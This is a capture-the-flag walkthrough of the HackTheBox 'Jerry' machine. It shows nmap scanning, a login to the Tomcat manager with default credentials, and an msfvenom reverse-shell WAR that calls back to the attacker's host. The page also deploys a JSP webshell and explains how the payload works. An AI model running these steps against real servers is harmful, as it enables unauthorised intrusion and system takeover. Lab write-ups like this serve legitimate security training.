Jerry is a simple target machine, involving knowledge points such as Tomcat weak password, Tomcat background deployment of WAR package online, etc. Interested students can learn from HackTheBox.
nmap -p- -sV -sC -A -T4 10.10.10.95 -oA nmap_Jerry

The scan results show that the current target only opens port 8080
Port 8080
Accesshttp://10.10.10.95:8080For the default interface of Apache Tomcat
0x02 Online [system]
Tomcat weak password
Access the default login page of the Tomcat consolehttp://10.10.10.95:8080/manager/html
Prompt to enter account password, redirected to the 401 interface after entering incorrect account information
Login successful with the default account password tomcat/s3cret
Background deployment of the WAR package
The web application system resource (WAR) file is a single file container that includes all potential files required for a Java-based web application, which can contain jar files, jsp files, Java Servlets, Java classes, web pages, and CSS, etc. The directory within the /WEB-INF archive is a special directory that contains a file named web.xml, which is used to define the structure of the application.
Reverse shell
Find the war package deployment option in the management background
Use msfvenom to generate a war package for反弹shell
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.7 lport=5555 -f war > shell.war

The jar command can list the specific directories and files in the war package
jar -ft shell.war

Deploy the malicious war package on the management interface
Start nc listening locally
nc -nvlp 5555
Access the target trojan file through curl, successfully obtaining a reverse shell with system permissions
curl http://10.10.10.95:8080/shell/besnsrqpgskud.jsp

Look for flags on the administrator's desktop
dir C:\Users\Administrator\Desktop\flags
type C:\Users\Administrator\Desktop\flags\2*

Successfully obtained two flags
webshell
Deployment using webshell is also very popular
cp /usr/share/webshells/jsp/cmdjsp.jsp .
Use the trojan built-in Kali and package it as a war package
jar -cvf cmdjsp.war cmdjsp.jsp
Access after direct deploymenthttp://10.10.10.95:8080/jsp/shell.jsp, which can also obtain system permissions
Viewing the hexadecimal encoding of the war package reveals that the war file is actually a zip archive
head -c 16 shell.war | xxd
You can even directly use unzip to decompress
unzip -l shell.war

Attempt to analyze the jsp file generated by msfvenom
Analysis of the code shows that it completes the following steps:
1. Use a random name to create the path of the file in the local temporary directory
2. If the operating system is Windows, then attach .exe to the end of the file name
3、获取16进制的字符长度
3. Get the length of the hexadecimal character
4. Create a byte array for half the length of the hexadecimal string, because ascii hex uses two characters to represent a byte
5. Loop through the hexadecimal string, convert the hexadecimal string to a byte value and store them in an array
6. Use the previously generated exe path to create a file stream object and write the byte array into it
7. Check if the operating system is Windows, it will create a string array, set the unique entry to the string path of the exe, and then pass it to the exec() execution function. If it is not Windows, chmod +x will be used to add execution permissions before running.
0x03 Summary
Jerry comes from the classic cartoon "Cat and Mouse", the main characters are a cat named Tom and a mouse named Jerry, and the content of the story mainly tells about this pair of old enemies. Through information collection, it is found that the 8080 port is the default interface of Tomcat, the default password of Tomcat console can successfully log in to the console, upload a war package containing a trojan and complete the deployment, thereby obtaining system privileges.
评论已关闭